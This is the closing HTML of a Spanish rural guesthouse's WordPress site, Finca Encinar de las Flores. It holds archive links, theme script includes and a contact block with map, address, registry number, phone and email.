	<li><a href='https://www.fincaencinardelasflores.com/2021/11'>noviembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/10'>octubre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/09'>septiembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/08'>agosto 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/06'>junio 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/05'>mayo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/04'>abril 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/03'>marzo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/02'>febrero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/01'>enero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/12'>diciembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/11'>noviembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/09'>septiembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/08'>agosto 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/07'>julio 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2019/07'>julio 2019</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2018/04'>abril 2018</a></li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widgettitle">Comentarios recientes</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> en <a href="https://www.fincaencinardelasflores.com/hello-world#comment-1">Hello world!</a></li></ul></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.fincaencinardelasflores.com/">
    <label>
        <span class="screen-reader-text">Buscar:</span>
        <input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="block-7" class="widget widget_block"><!-- 85ffe1e7cee0904bcc1d4239fc51e82a --></div>    </div>
</div>
            </div>
        </div>
    </div>

	</div>
<link rel='stylesheet' id='so-css-mesmerize-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/so-css/so-css-mesmerize.css?ver=1601850633' type='text/css' media='all' />
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.13' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/assets/js/theme-child.js' id='theme-child-js'></script>
<!-- wp:group -->
<div class="wp-block-group"><div class="wp-block-group__inner-container"><!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":741,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/alfiler.png" alt="" class="wp-image-741"/></figure></div>
<!-- /wp:image -->

<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column -->

<!-- wp:column {"width":50} -->
<div class="wp-block-column" style="flex-basis:50%"><!-- wp:html -->
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.8124823259964!2d-4.669024485264968!3d39.63142581094822!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd6a9418347c6ff5%3A0xc600a40dceb95756!2sFinca+encinar+de+las+flores!5e0!3m2!1ses!2ses!4v1553302163779" allowfullscreen="allowfullscreen"></iframe>
<!-- /wp:html --></div>
<!-- /wp:column -->

<!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column --></div>
<!-- /wp:columns -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Ctra de Los Navalucillos a Robledo del Buey</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Km 12,3 de la CM4155</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":742,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/simbolo-de-hotel-rural-de-una-casa-con-forma-de-hoja-grande.png" alt="" class="wp-image-742" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:image {"align":"center","id":744,"width":158,"height":158,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/registro-casas-mancha.jpg" alt="" class="wp-image-744" width="158" height="158"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Nº de registro:45012120193</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":743,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/llamada-telefonica.png" alt="" class="wp-image-743" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">TELÉFONO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">645 061 987</p>
<!-- /wp:paragraph -->

<!-- wp:spacer {"height":20} -->
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:image {"align":"center","id":745,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/email.png" alt="" class="wp-image-745"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">CORREO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">info@fincaencinardelasflores.com</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column --></div>
<!-- /wp:columns --></div></div>
<!-- /wp:group -->
</body>
</html>
